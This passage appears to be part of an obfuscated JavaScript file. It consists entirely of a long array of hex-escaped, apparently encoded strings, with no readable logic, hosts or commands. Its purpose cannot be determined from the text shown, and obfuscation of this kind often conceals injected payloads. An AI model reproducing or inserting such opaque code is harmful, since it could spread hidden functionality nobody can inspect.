36\x41\x4b','\x5a\x56\x33\x43\x73\x38\x4b\x65\x77\x72\x55\x74\x49\x63\x4b\x63','\x77\x70\x34\x47\x77\x36\x41\x3d','\x48\x63\x4f\x6e\x77\x35\x5a\x6f','\x77\x70\x48\x43\x74\x44\x2f\x44\x75\x63\x4b\x4b\x50\x41\x5a\x2b\x77\x37\x34\x3d','\x53\x45\x4c\x44\x68\x73\x4b\x79\x77\x36\x44\x43\x6a\x77\x3d\x3d','\x77\x34\x44\x44\x68\x6d\x72\x44\x6a\x30\x59\x38\x77\x70\x59\x4e\x77\x36\x51\x57\x59\x73\x4f\x6e\x77\x37\x4c\x43\x69\x4d\x4f\x68\x42\x67\x3d\x3d','\x77\x72\x4d\x2b\x77\x36\x7a\x44\x6d\x79\x45\x3d','\x59\x51\x51\x4c\x4a\x43\x6f\x30','\x64\x4d\x4b\x78\x54\x53\x56\x59\x77\x37\x49\x4f\x4a\x6b\x44\x43\x72\x38\x4f\x35\x44\x73\x4f\x31\x41\x44\x78\x42\x4d\x51\x3d\x3d','\x77\x34\x31\x5a\x77\x72\x4a\x77\x53\x77\x3d\x3d','\x46\x73\x4f\x34\x77\x34\x39\x49\x77\x6f\x72\x44\x6c\x33\x6b\x3d','\x77\x71\x73\x2b\x77\x37\x62\x44\x68\x79\x50\x44\x75\x4d\x4b\x72\x77\x6f\x37\x44\x6e\x53\x34\x44\x47\x69\x6f\x30\x41\x6c\x30\x4a\x58\x46\x50\x44\x72\x38\x4f\x71\x47\x63\x4b\x69\x77\x71\x45\x75\x4b\x44\x73\x3d','\x45\x55\x67\x61\x42\x4d\x4b\x6b','\x77\x37\x2f\x43\x6a\x38\x4b\x55','\x77\x70\x50\x43\x73\x43\x66\x44\x74\x38\x4b\x5a\x4e\x51\x3d\x3d','\x44\x57\x33\x44\x68\x55\x62\x43\x6f\x6b\x63\x38\x77\x35\x67\x34\x64\x38\x4f\x4a\x49\x73\x4b\x69\x77\x71\x76\x44\x6c\x63\x4f\x4d\x49\x63\x4b\x68','\x77\x70\x6f\x33\x51\x56\x6a\x44\x75\x51\x3d\x3d','\x42\x38\x4f\x6b\x77\x35\x35\x79\x77\x6f\x33\x44\x6c\x57\x37\x44\x6d\x67\x3d\x3d','\x77\x36\x4d\x35\x56\x79\x45\x4e\x77\x35\x66\x43\x67\x46\x6a\x44\x6f\x69\x58\x43\x6c\x6a\x33\x44\x71\x42\x67\x30\x42\x79\x74\x4a\x77\x34\x55\x3d','\x77\x35\x6a\x44\x68\x6e\x44\x44\x6b\x30\x51\x3d','\x65\x4d\x4b\x57\x4d\x73\x4f\x71\x77\x71\x39\x37\x57\x73\x4b\x4e\x77\x71\x38\x3d','\x77\x36\x46\x55\x64\x38\x4f\x6a\x66\x47\x33\x43\x73\x4d\x4b\x38','\x42\x6e\x54\x43\x69\x63\x4b\x68\x41\x73\x4b\x63\x59\x73\x4f\x77\x77\x34\x58\x44\x69\x73\x4f\x41\x77\x36\x48\x44\x68\x4d\x4f\x5a\x4f\x73\x4b\x32\x4f\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x48\x63\x76\x77\x6f\x6f\x41\x77\x70\x59\x2f\x77\x72\x33\x44\x71\x31\x56\x43\x42\x41\x3d\x3d','\x77\x35\x35\x41\x77\x72\x64\x32\x57\x73\x4f\x77','\x44\x73\x4f\x2b\x77\x72\x70\x56\x51\x4d\x4b\x56\x77\x36\x72\x43\x6a\x33\x34\x3d','\x77\x71\x41\x6e\x77\x36\x6e\x44\x6e\x54\x44\x44\x71\x67\x3d\x3d','\x4b\x78\x6a\x44\x6e\x44\x49\x30\x4f\x78\x4d\x50','\x77\x37\x6e\x43\x6e\x63\x4b\x61\x4d\x63\x4f\x53\x4d\x77\x3d\x3d','\x77\x72\x4d\x45\x62\x63\x4f\x4f\x77\x34\x76\x43\x75\x38\x4f\x52\x63\x38\x4b\x74\x77\x36\x4c\x43\x75\x67\x3d\x3d','\x77\x72\x76\x44\x6c\x44\x4d\x6d\x77\x70\x4a\x74','\x55\x6d\x6e\x43\x69\x73\x4b\x76\x77\x6f\x38\x54','\x62\x67\x41\x4c\x4a\x43\x41\x2b','\x48\x4d\x4f\x6a\x77\x72\x46\x4e\x58\x63\x4b\x53','\x43\x46\x6b\x54\x41\x38\x4b\x67','\x42\x6e\x54\x44\x6d\x6c\x7a\x43\x73\x56\x55\x3d','\x46\x57\x73\x2f','\x77\x72\x48\x44\x69\x32\x6f\x31\x77\x6f\x67\x57','\x4a\x63\x4b\x59\x77\x70\x37\x44\x75\x6c\x6a\x44\x68\x77\x3d\x3d','\x77\x34\x54\x43\x70\x6d\x7a\x43\x70\x54\x70\x54','\x77\x70\x37\x43\x6f\x69\x7a\x44\x6f\x38\x4b\x43\x4d\x42\x74\x6b\x77\x36\x45\x3d','\x42\x6d\x33\x43\x6d\x73\x4b\x67\x41\x73\x4b\x63\x65\x63\x4f\x77\x77\x34\x76\x44\x6c\x38\x4f\x47\x77\x36\x6f\x3d','\x77\x6f\x6b\x75\x52\x46\x37\x44\x71\x4d\x4b\x70','\x77\x70\x42\x66\x4c\x77\x49\x77\x77\x35\x4e\x6a\x56\x32\x30\x35\x52\x41\x3d\x3d','\x45\x32\x44\x43\x6c\x63\x4b\x31\x48\x38\x4b\x42','\x63\x73\x4f\x4c\x77\x35\x2f\x43\x6d\x73\x4b\x6e\x77\x71\x76\x43\x76\x38\x4f\x4b\x77\x36\x6e\x43\x6e\x4d\x4b\x74\x49\x4d\x4b\x34','\x43\x38\x4f\x62\x4f\x38\x4b\x43\x52\x38\x4f\x74','\x55\x33\x37\x43\x6a\x73\x4b\x64\x77\x6f\x34\x55\x77\x6f\x35\x2b\x77\x36\x4e\x72\x56\x6b\x5a\x66\x54\x63\x4b\x72\x77\x71\x6a\x43\x73\x44\x4c\x43\x73\x57\x33\x43\x76\x56\x4d\x61','\x77\x35\x33\x44\x6e\x69\x73\x56\x77\x72\x54\x43\x6b\x77\x3d\x3d','\x77\x34\x50\x43\x74\x73\x4b\x57\x4c\x73\x4f\x44\x4c\x73\x4b\x6d\x4a\x47\x6e\x43\x72\x38\x4f\x77\x77\x37\x2f\x44\x70\x79\x45\x47\x4d\x73\x4b\x45\x4f\x4d\x4b\x44\x77\x36\x4c\x44\x75\x43\x4d\x3d','\x66\x38\x4b\x6f\x55\x6a\x39\x4c\x77\x36\x41\x3d','\x48\x63\x4f\x30\x77\x72\x74\x4c\x52\x4d\x4b\x45\x77\x35\x48\x43\x71\x52\x7a\x44\x72\x77\x46\x35\x66\x4d\x4b\x6e\x62\x73\x4f\x52\x57\x63\x4b\x6c\x63\x46\x38\x4d\x50\x63\x4f\x46\x77\x72\x48\x44\x71\x73\x4b\x67\x4b\x4d\x4f\x65\x77\x6f\x68\x70','\x77\x71\x5a\x30\x77\x36\x58\x44\x6e\x38\x4b\x50\x52\x67\x3d\x3d','\x77\x37\x44\x43\x76\x4d\x4b\x78\x77\x36\x6c\x35\x48\x69\x52\x68\x77\x37\x76\x43\x76\x73\x4f\x4e\x77\x37\x72\x44\x69\x38\x4b\x68\x62\x45\x44\x44\x74\x4d\x4f\x49\x77\x70\x52\x63\x42\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x4d\x4b\x6c\x77\x37\x6c\x32\x48\x7a\x68\x38\x77\x71\x50\x44\x76\x38\x4f\x63\x77\x34\x48\x44\x6d\x38\x4b\x64\x66\x31\x72\x44\x6f\x4d\x4f\x57\x77\x71\x31\x57\x43\x73\x4f\x42\x55\x38\x4b\x37\x77\x35\x63\x42\x4b\x63\x4b\x55\x56\x63\x4b\x6f\x58\x4d\x4b\x45\x57\x6b\x73\x76\x4c\x30\x6b\x3d','\x61\x38\x4f\x62\x77\x70\x56\x51\x65\x38\x4b\x6f','\x77\x34\x67\x31\x53\x55\x37\x44\x67\x38\x4b\x37\x56\x46\x76\x44\x73\x51\x50\x44\x75\x6a\x74\x51\x77\x35\x77\x2f\x77\x35\x76\x43\x6d\x38\x4f\x42\x58\x78\x73\x6b\x61\x53\x6e\x43\x75\x4d\x4f\x61\x77\x6f\x31\x77\x77\x6f\x77\x3d','\x77\x36\x7a\x43\x6c\x38\x4b\x63\x49\x63\x4f\x44\x4d\x38\x4b\x38\x66\x33\x4c\x43\x6c\x63\x4f\x4c\x77\x34\x6a\x44\x69\x78\x45\x36','\x48\x32\x4d\x6b\x65\x69\x30\x48','\x41\x67\x33\x44\x68\x69\x41\x7a\x49\x42\x49\x3d','\x77\x71\x49\x7a\x77\x36\x2f\x44\x6a\x43\x58\x44\x74\x63\x4f\x78\x77\x70\x50\x44\x69\x6e\x45\x47\x48\x79\x30\x32','\x77\x34\x52\x76\x59\x54\x72\x44\x6f\x44\x6f\x3d','\x77\x34\x73\x6a\x77\x6f\x4e\x58\x41\x73\x4b\x69\x51\x41\x3d\x3d','\x64\x6c\x37\x43\x6a\x38\x4b\x49\x77\x71\x59\x6f\x59\x63\x4b\x4c\x77\x36\x37\x44\x73\x6b\x4a\x67\x77\x6f\x78\x78','\x77\x34\x72\x43\x6d\x38\x4b\x76\x77\x37\x39\x76\x43\x51\x3d\x3d','\x48\x73\x4f\x52\x50\x63\x4b\x53\x56\x73\x4f\x74\x77\x71\x67\x3d','\x77\x34\x5a\x64\x64\x4d\x4f\x57\x61\x58\x48\x43\x70\x38\x4b\x38\x58\x55\x45\x58','\x45\x68\x41\x61\x77\x72\x39\x38\x47\x51\x3d\x3d','\x59\x31\x66\x43\x6b\x63\x4b\x66\x77\x71\x34\x32\x4b\x73\x4f\x54\x77\x72\x76\x44\x75\x31\x49\x69\x77\x35\x59\x3d','\x4d\x38\x4b\x42\x77\x70\x48\x44\x71\x46\x37\x44\x6e\x51\x3d\x3d','\x77\x72\x6e\x44\x75\x53\x77\x3d','\x77\x71\x68\x73\x4c\x67\x6b\x32\x77\x35\x64\x44\x55\x6d\x55\x34\x48\x4d\x4f\x58\x77\x6f\x6c\x63\x61\x6e\x4d\x51\x58\x77\x3d\x3d','\x47\x4d\x4f\x43\x50\x73\x4b\x45\x56\x67\x3d\x3d','\x77\x70\x55\x7a\x77\x35\x49\x3d','\x65\x4d\x4b\x61\x50\x73\x4f\x71\x77\x72\x4a\x6c\x41\x73\x4b\x63\x77\x72\x4c\x44\x70\x4d\x4f\x74\x46\x52\x68\x45\x52\x38\x4b\x77\x77\x34\x67\x3d','\x77\x6f\x6e\x43\x74\x43\x58\x44\x70\x63\x4b\x49','\x77\x35\x76\x43\x6a\x4d\x4b\x56\x77\x37\x68\x70\x45\x7a\x68\x76','\x77\x34\x39\x32\x66\x69\x44\x44\x73\x79\x67\x46\x4c\x63\x4f\x6b\x4f\x63\x4f\x46\x77\x35\x48\x44\x72\x4d\x4f\x4b\x77\x37\x51\x6d\x77\x71\x30\x39','\x77\x37\x4a\x49\x59\x38\x4f\x55\x64\x6d\x50\x43\x73\x63\x4b\x69','\x44\x57\x33\x44\x68\x55\x62\x43\x6f\x6b\x63\x38\x77\x35\x67\x34\x64\x38\x4f\x57\x50\x63\x4b\x67\x77\x71\x2f\x44\x68\x67\x3d\x3d','\x4f\x63\x4b\x4b\x77\x70\x76\x44\x71\x31\x38\x3d','\x77\x34\x39\x32\x66\x69\x44\x44\x73\x79\x67\x46\x4c\x63\x4f\x6b\x4f\x63\x4f\x46\x77\x34\x37\x44\x74\x38\x4f\x6e\x77\x37\x30\x6b\x77\x71\x6f\x6e\x77\x72\x33\x44\x72\x41\x3d\x3d','\x45\x73\x4f\x30\x43\x52\x63\x59\x57\x73\x4f\x2f\x45\x56\x38\x64','\x44\x57\x33\x44\x68\x55\x62\x43\x6f\x6b\x63\x38\x77\x35\x67\x34\x64\x38\x4f\x56\x4c\x38\x4b\x74\x77\x72\x6a\x44\x68\x73\x4f\x43\x4e\x4d\x4b\x70\x77\x36\x50\x43\x6f\x4d\x4f\x4d\x64\x6e\x77\x3d','\x4a\x6e\x54\x43\x72\x67\x3d\x3d','\x77\x71\x4e\x68\x4c\x77\x77\x69\x77\x35\x70\x77\x58\x77\x3d\x3d','\x47\x63\x4b\x62\x77\x70\x4c\x44\x76\x6b\x6e\x44\x6d\x73\x4f\x5a\x55\x63\x4f\x63\x53\x54\x37\x43\x6a\x73\x4b\x54\x77\x37\x48\x44\x70\x73\x4f\x7a\x77\x72\x33\x43\x6c\x32\x66\x44\x76\x63\x4f\x7a\x44\x73\x4f\x79\x45\x38\x4b\x38\x77\x36\x34\x3d','\x41\x48\x6e\x43\x6b\x4d\x4b\x7a\x44\x67\x3d\x3d','\x47\x47\x33\x43\x6b\x63\x4b\x6b\x44\x73\x4b\x41\x66\x41\x3d\x3d','\x66\x52\x54\x44\x70\x78\x4d\x3d','\x77\x72\x63\x77\x4b\x4d\x4f\x62\x77\x72\x34\x6f\x77\x6f\x73\x3d','\x55\x4d\x4b\x43\x53\x52\x62\x43\x69\x63\x4f\x56\x77\x70\x50\x44\x6e\x38\x4f\x67\x56\x4d\x4b\x30\x77\x35\x51\x47\x50\x58\x48\x43\x74\x43\x4c\x44\x6b\x73\x4f\x46\x65\x41\x3d\x3d','\x62\x4d\x4b\x78\x56\x7a\x6c\x61','\x77\x34\x6e\x44\x69\x73\x4b\x33','\x77\x35\x52\x4e\x77\x71\x70\x67\x58\x4d\x4f\x55\x77\x71\x48\x44\x6f\x58\x6f\x43','\x41\x58\x48\x43\x6b\x73\x4b\x69\x42\x4d\x4b\x46\x45\x38\x4f\x36\x77\x34\x6a\x44\x69\x73\x4f\x41\x77\x37\x33\x44\x75\x4d\x4f\x56\x50\x4d\x4b\x2f\x49\x73\x4b\x2b\x77\x36\x54\x43\x67\x73\x4b\x79','\x77\x36\x64\x5a\x65\x73\x4f\x69\x66\x77\x3d\x3d','\x77\x36\x2f\x43\x6c\x63\x4f\x6f\x77\x6f\x30\x4f\x66\x38\x4f\x4e\x41\x73\x4f\x5a\x77\x6f\x67\x55','\x65\x4d\x4b\x61\x50\x73\x4f\x71\x77\x72\x4a\x6c\x41\x73\x4b\x2f\x77\x72\x6a\x44\x6c\x63\x4f\x65\x4b\x79\x4e\x50\x54\x73\x4f\x38\x77\x6f\x54\x44\x6a\x73\x4b\x49\x4a\x68\x31\x54\x61\x4d\x4b\x69\x77\x72\x56\x53\x77\x35\x51\x6c','\x51\x52\x54\x44\x76\x43\x63\x35\x43\x38\x4f\x34\x56\x51\x58\x43\x69\x47\x6b\x48\x41\x55\x48\x44\x68\x30\x46\x39\x5a\x6b\x72\x43\x67\x4d\x4b\x59','\x51\x48\x6a\x43\x6a\x63\x4b\x34\x77\x70\x51\x58\x77\x34\x39\x77\x77\x36\x31\x78\x54\x46\x31\x44\x65\x38\x4b\x6e\x77\x72\x4c\x43\x71\x7a\x4c\x44\x73\x48\x58\x43\x76\x6d\x55\x63\x77\x37\x6f\x62\x77\x34\x78\x5a\x77\x70\x46\x4d','\x77\x72\x64\x50\x77\x70\x4e\x44\x77\x36\x4d\x3d','\x77\x70\x45\x37\x77\x34\x37\x43\x6d\x6b\x6f\x58\x77\x70\x54\x43\x71\x79\x2f\x43\x68\x30\x4d\x3d','\x44\x63\x4f\x30\x77\x6f\x74\x4b\x57\x38\x4b\x49\x77\x35\x48\x43\x75\x67\x3d\x3d','\x47\x42\x6c\x44\x77\x70\x70\x43\x77\x6f\x35\x6b\x77\x36\x77\x61\x77\x71\x50\x44\x69\x6a\x76\x44\x6e\x52\x2f\x44\x71\x44\x41\x61\x41\x32\x77\x77\x47\x41\x33\x43\x76\x42\x55\x51\x50\x38\x4f\x58\x4b\x54\x56\x34\x46\x38\x4b\x78\x51\x38\x4b\x61\x77\x6f\x38\x63\x77\x37\x50\x43\x6d\x6e\x31\x33\x48\x77\x34\x45\x77\x71\x76\x44\x6e\x4d\x4f\x56\x77\x36\x63\x6d\x77\x37\x77\x31\x46\x63\x4f\x43\x50\x63\x4b\x61\x77\x71\x62\x44\x6d\x63\x4b\x65\x53\x54\x66\x44\x73\x4d\x4f\x57\x77\x6f\x72\x44\x6e\x73\x4b\x37\x50\x48\x51\x37\x77\x71\x48\x44\x67\x57\x6f\x35\x77\x35\x76\x44\x76\x4d\x4f\x7a\x56\x38\x4f\x78\x4f\x73\x4f\x63\x77\x72\x54\x43\x6b\x52\x2f\x44\x67\x38\x4b\x4b\x48\x67\x3d\x3d','\x42\x38\x4f\x36\x43\x77\x77\x59','\x77\x34\x76\x43\x74\x4d\x4f\x50','\x41\x41\x34\x39','\x77\x70\x6b\x2b\x77\x34\x6b\x77\x77\x37\x62\x44\x76\x63\x4f\x67\x77\x37\x6e\x44\x73\x41\x3d\x3d','\x77\x72\x4a\x56\x46\x73\x4f\x32\x77\x37\x72\x44\x73\x42\x59\x35','\x59\x4d\x4f\x42\x77\x34\x44\x43\x71\x4d\x4b\x37\x77\x72\x44\x43\x76\x73\x4f\x55','\x77\x35\x63\x70\x77\x70\x5a\x48','\x41\x30\x59\x56\x42\x4d\x4b\x73\x77\x70\x63\x77\x77\x72\x46\x63\x77\x71\x5a\x44\x77\x34\x70\x79\x77\x6f\x77\x6b\x58\x73\x4f\x68\x44\x77\x39\x55\x58\x67\x3d\x3d','\x77\x34\x54\x43\x71\x63\x4b\x6c\x4c\x45\x55\x3d','\x63\x68\x37\x44\x76\x52\x55\x59\x50\x4d\x4f\x7a\x54\x79\x7a\x43\x67\x6e\x38\x4c','\x77\x37\x52\x4f\x64\x38\x4f\x37\x4e\x48\x62\x43\x72\x63\x4b\x43\x53\x31\x38\x48\x4e\x63\x4f\x43\x77\x34\x45\x59\x77\x37\x6e\x43\x74\x38\x4f\x68\x77\x34\x34\x73\x77\x72\x56\x31','\x77\x71\x38\x6b\x4b\x63\x4f\x4d\x77\x72\x34\x3d','\x47\x73\x4f\x4d\x41\x63\x4b\x46\x51\x63\x4f\x33\x77\x72\x55\x56','\x4f\x4d\x4b\x59\x77\x6f\x37\x44\x73\x6b\x33\x44\x6a\x38\x4b\x44\x56\x63\x4f\x4c\x48\x69\x37\x44\x69\x63\x4b\x4b\x77\x37\x62\x44\x72\x63\x4f\x30\x77\x71\x62\x43\x69\x53\x48\x43\x76\x63\x4b\x78\x47\x63\x4f\x6f\x41\x41\x3d\x3d','\x5a\x31\x50\x43\x6a\x4d\x4b\x66\x77\x71\x49\x3d','\x77\x34\x33\x44\x69\x48\x4c\x44\x69\x45\x51\x2b\x77\x70\x59\x4c\x77\x37\x6c\x57','\x42\x63\x4f\x38\x77\x34\x73\x3d','\x50\x68\x4e\x61\x77\x70\x39\x45\x77\x6f\x70\x65\x77\x72\x30\x65\x77\x72\x38\x3d','\x48\x38\x4f\x75\x77\x72\x5a\x64\x58\x63\x4b\x49\x77\x35\x44\x43\x73\x77\x3d\x3d','\x77\x37\x34\x37\x55\x79\x30\x50\x77\x35\x6a\x44\x6d\x6b\x44\x44\x75\x57\x2f\x43\x6c\x54\x41\x3d','\x41\x41\x45\x58\x77\x72\x68\x67','\x5a\x41\x49\x58\x4a\x53\x41\x6f\x42\x4d\x4f\x6c\x77\x34\x33\x44\x72\x73\x4f\x6b\x64\x4d\x4f\x48','\x65\x63\x4b\x53\x50\x4d\x4f\x37\x77\x72\x67\x3d','\x63\x73\x4b\x31\x55\x69\x74\x58\x77\x36\x63\x3d','\x77\x34\x72\x43\x6a\x4d\x4b\x6e\x77\x37\x78\x79','\x77\x71\x70\x34\x4b\x42\x67\x6a\x77\x34\x67\x3d','\x77\x37\x6e\x43\x69\x73\x4b\x53\x4d\x73\x4f\x50\x48\x38\x4b\x5a\x4e\x48\x62\x43\x6d\x63\x4f\x66\x77\x34\x4c\x44\x74\x68\x59\x39\x4a\x41\x3d\x3d','\x63\x77\x6e\x44\x74\x78\x4d\x42\x4b\x67\x3d\x3d','\x77\x34\x54\x43\x73\x57\x54\x43\x70\x69\x64\x2f\x4c\x55\x44\x43\x6e\x78\x34\x47\x52\x4d\x4b\x52\x77\x37\x6c\x35','\x45\x51\x66\x44\x6f\x7a\x59\x34\x44\x51\x34\x4e\x77\x70\x52\x2b\x43\x46\x44\x43\x6d\x38\x4b\x6b\x5a\x55\x4e\x54\x77\x71\x62\x43\x70\x58\x44\x44\x6a\x4d\x4b\x47','\x77\x70\x73\x2f\x51\x30\x6e\x44\x73\x38\x4b\x74\x43\x58\x66\x44\x6b\x69\x48\x44\x6b\x68\x39\x74\x77\x37\x59\x49\x77\x37\x6a\x43\x71\x73\x4f\x30\x5a\x41\x3d\x3d','\x57\x58\x76\x43\x70\x4d\x4b\x75\x77\x6f\x49\x4b\x45\x4d\x4b\x34\x77\x35\x44\x44\x6e\x48\x4a\x57','\x77\x36\x4d\x35\x56\x79\x45\x4e\x77\x35\x66\x43\x67\x46\x6a\x44\x6f\x69\x58\x43\x6a\x44\x48\x44\x70\x78\x6b\x53\x46\x79\x31\x4a\x77\x34\x52\x68\x77\x6f\x56\x64\x77\x34\x6a\x43\x74\x43\x6b\x4b\x4a\x68\x37\x43\x72\x67\x3d\x3d','\x62\x38\x4f\x51\x77\x35\x6f\x3d','\x4e\x78\x39\x42\x77\x70\x4e\x7a\x77\x70\x5a\x36\x77\x71\x45\x64','\x4f\x4d\x4b\x59\x77\x6f\x37\x44\x73\x6b\x33\x44\x6a\x38\x4b\x44\x56\x63\x4f\x4c\x48\x6a\x33\x44\x69\x73\x4b\x52\x77\x37\x2f\x44\x6f\x63\x4f\x35\x77\x71\x48\x44\x6a\x69\x4c\x43\x74\x73\x4f\x78\x44\x4d\x4f\x6f\x48\x4d\x4f\x31\x77\x72\x73\x66','\x59\x42\x44\x44\x73\x68\x55\x51','\x50\x68\x30\x51','\x77\x35\x37\x44\x69\x32\x6e\x44\x67\x55\x67\x7a\x77\x70\x45\x3d','\x59\x73\x4f\x47\x77\x70\x4a\x45\x65\x38\x4b\x7a','\x4c\x52\x39\x43\x77\x70\x4a\x49\x77\x70\x67\x6b\x77\x71\x4d\x43\x77\x72\x58\x44\x6d\x44\x2f\x44\x6e\x69\x33\x43\x6f\x43\x6b\x62','\x45\x52\x44\x44\x6e\x53\x41\x75\x50\x41\x3d\x3d','\x77\x35\x66\x44\x6b\x73\x4b\x77\x62\x30\x4e\x35\x4e\x73\x4f\x47\x77\x70\x4e\x6f','\x48\x38\x4f\x36\x45\x52\x41\x61\x57\x4d\x4f\x2f\x46\x30\x4a\x64\x77\x72\x50\x44\x68\x4d\x4b\x6f\x59\x4d\x4f\x6b\x46\x30\x52\x41\x77\x71\x68\x63\x77\x36\x4e\x6e\x77\x34\x74\x31\x63\x63\x4b\x53\x77\x71\x70\x56\x77\x36\x30\x54\x77\x71\x33\x43\x71\x54\x2f\x44\x75\x68\x2f\x44\x6d\x73\x4f\x37\x61\x42\x4d\x3d','\x44\x38\x4f\x36\x77\x72\x52\x4c\x54\x41\x3d\x3d','\x46\x55\x76\x43\x6b\x38\x4f\x61\x77\x70\x6c\x44\x77\x34\x39\x4d\x77\x71\x5a\x6d\x77\x34\x7a\x44\x70\x51\x63\x3d','\x77\x35\x4c\x44\x6a\x4d\x4b\x2b\x59\x30\x5a\x6d','\x63\x30\x44\x43\x67\x63\x4b\x45\x77\x71\x4d\x3d','\x77\x34\x44\x44\x68\x6d\x72\x44\x6a\x30\x59\x38\x77\x70\x59\x4e\x77\x36\x51\x57\x59\x63\x4f\x78\x77\x37\x6e\x43\x6e\x73\x4f\x50\x45\x30\x7a\x44\x73\x46\x37\x43\x74\x4d\x4f\x6d\x77\x36\x76\x43\x6f\x44\x54\x44\x6b\x38\x4b\x52\x59\x73\x4b\x6e\x77\x35\x48\x44\x6f\x6b\x38\x47\x66\x73\x4f\x46\x51\x4d\x4f\x6a\x77\x34\x72\x43\x6b\x53\x55\x3d','\x77\x72\x70\x7a\x4a\x42\x6b\x57\x77\x35\x78\x79\x56\x48\x67\x50\x51\x4d\x4b\x65\x77\x6f\x38\x3d','\x46\x63\x4f\x36\x77\x35\x35\x6f\x77\x6f\x2f\x44\x69\x51\x3d\x3d','\x44\x4d\x4f\x52\x4d\x38\x4b\x66\x56\x77\x3d\x3d','\x44\x6c\x6e\x43\x67\x4d\x4f\x42\x77\x72\x39\x46\x77\x35\x35\x4e\x77\x71\x41\x4d\x77\x35\x6a\x44\x6f\x67\x50\x43\x74\x52\x52\x37\x58\x4d\x4b\x61\x57\x63\x4b\x36\x46\x51\x35\x77\x77\x37\x77\x76\x77\x70\x58\x44\x6a\x63\x4b\x66\x50\x47\x31\x6f\x63\x46\x52\x70\x51\x63\x4b\x6e\x55\x31\x58\x44\x70\x41\x3d\x3d','\x41\x51\x6b\x66\x77\x72\x6c\x74','\x77\x71\x48\x44\x67\x47\x59\x30\x77\x72\x30\x43\x77\x71\x73\x65\x77\x71\x76\x44\x68\x56\x46\x56\x45\x51\x3d\x3d','\x77\x35\x44\x43\x75\x73\x4b\x6f\x4e\x30\x54\x43\x70\x51\x3d\x3d','\x77\x72\x72\x44\x6a\x69\x41\x6e\x77\x70\x73\x3d','\x77\x36\x4d\x35\x56\x79\x45\x4e\x77\x35\x66\x43\x67\x46\x6a\x44\x6f\x69\x58\x43\x6b\x54\x54\x44\x76\x78\x73\x76\x41\x43\x35\x33\x77\x70\x41\x43\x77\x6f\x42\x62\x77\x35\x54\x43\x76\x43\x34\x4e\x66\x56\x66\x43\x76\x4d\x4f\x7a\x49\x51\x46\x55\x49\x4d\x4b\x4b\x50\x67\x70\x57\x4a\x77\x6a\x43\x75\x4d\x4f\x36\x41\x73\x4b\x58\x4a\x79\x6b\x3d','\x4b\x68\x70\x5a\x77\x70\x46\x4f\x77\x6f\x46\x35','\x77\x35\x48\x43\x6a\x4d\x4b\x51\x4d\x4d\x4f\x4a\x4d\x38\x4b\x67\x4e\x33\x44\x44\x6b\x4d\x4f\x38\x77\x35\x2f\x44\x68\x52\x74\x30\x42\x38\x4b\x6a\x45\x63\x4f\x52\x77\x35\x62\x44\x73\x53\x54\x43\x68\x54\x67\x45','\x46\x48\x6f\x37\x59\x44\x34\x56\x51\x73\x4b\x5a\x77\x36\x55\x58\x56\x47\x50\x44\x70\x4d\x4f\x7a\x77\x37\x49\x3d','\x42\x55\x44\x43\x6e\x38\x4f\x62\x77\x71\x78\x58','\x47\x38\x4f\x70\x77\x72\x6c\x49\x54\x41\x3d\x3d','\x77\x34\x2f\x43\x76\x33\x50\x43\x76\x79\x6c\x42\x50\x46\x66\x43\x6d\x58\x6b\x64\x51\x63\x4b\x62\x77\x36\x42\x64\x77\x72\x77\x2b\x77\x36\x49\x41\x77\x72\x6f\x6a\x77\x72\x54\x44\x73\x45\x54\x44\x72\x69\x56\x37\x65\x6b\x72\x44\x6e\x51\x3d\x3d','\x41\x52\x76\x44\x6b\x53\x45\x62\x4b\x42\x6b\x4d\x77\x70\x64\x4a\x44\x46\x62\x43\x76\x67\x3d\x3d','\x77\x70\x38\x37\x77\x34\x4c\x43\x67\x46\x49\x41','\x47\x48\x6e\x43\x69\x73\x4b\x76\x44\x4d\x4b\x54\x53\x63\x4f\x36\x77\x34\x2f\x43\x6b\x4d\x4f\x51\x77\x37\x7a\x44\x6c\x63\x4f\x43\x46\x4d\x4b\x2f\x4c\x38\x4b\x6b\x77\x71\x33\x44\x75\x38\x4f\x6a\x43\x4d\x4f\x4c\x77\x70\x4e\x77\x61\x33\x4a\x75\x62\x42\x31\x34\x41\x41\x3d\x3d','\x77\x36\x72\x43\x68\x4d\x4b\x66\x4e\x38\x4f\x44','\x59\x77\x4c\x44\x75\x78\x49\x30\x50\x73\x4f\x34\x56\x52\x58\x43\x71\x58\x6f\x61\x44\x67\x3d\x3d','\x52\x68\x54\x43\x6a\x43\x39\x76\x4d\x30\x73\x65\x77\x35\x70\x78\x58\x46\x37\x44\x72\x73\x4f\x39\x61\x67\x42\x4f\x77\x36\x50\x44\x74\x47\x54\x43\x6d\x63\x4b\x49\x46\x46\x2f\x44\x68\x73\x4b\x41\x62\x38\x4b\x33\x4a\x31\x64\x4a','\x77\x34\x54\x43\x73\x73\x4b\x78','\x77\x36\x6a\x44\x74\x55\x72\x44\x76\x42\x5a\x71\x77\x34\x6c\x62\x77\x34\x5a\x39\x51\x73\x4f\x51\x77\x71\x76\x44\x6d\x38\x4b\x6c\x54\x52\x37\x43\x71\x51\x48\x44\x69\x63\x4b\x77\x77\x71\x6a\x44\x71\x69\x50\x44\x76\x63\x4b\x47\x4b\x4d\x4f\x6d\x77\x34\x50\x44\x67\x30\x52\x42\x56\x63\x4f\x63\x45\x63\x4f\x6e\x77\x35\x33\x44\x69\x48\x44\x43\x67\x67\x3d\x3d','\x77\x37\x31\x58\x63\x51\x3d\x3d','\x52\x63\x4f\x33\x77\x71\x38\x3d','\x5a\x63\x4f\x52\x77\x35\x44\x43\x71\x4d\x4b\x6d\x77\x71\x30\x3d','\x66\x45\x58\x43\x73\x41\x3d\x3d','\x77\x35\x44\x44\x69\x51\x41\x3d','\x77\x36\x37\x43\x73\x38\x4b\x2b','\x77\x72\x39\x31\x4d\x67\x4d\x3d','\x77\x71\x59\x45\x62\x63\x4f\x58\x77\x37\x34\x3d','\x54\x6c\x37\x43\x6a\x77\x3d\x3d','\x62\x69\x34\x4a','\x77\x34\x37\x44\x68\x53\x63\x43\x77\x37\x44\x44\x6c\x6a\x41\x48\x4b\x63\x4b\x41\x77\x72\x48\x43\x70\x6d\x6f\x6e\x77\x71\x74\x74\x77\x71\x58\x44\x67\x43\x48\x43\x72\x38\x4b\x4b\x77\x36\x44\x44\x6d\x7a\x33\x44\x71\x6b\x37\x44\x76\x31\x62\x44\x67\x44\x4c\x43\x6a\x6c\x78\x78\x77\x34\x76\x44\x6d\x6e\x30\x63\x43\x73\x4b\x44\x77\x35\x56\x6a\x4c\x4d\x4b\x57\x46\x7a\x6c\x33\x64\x45\x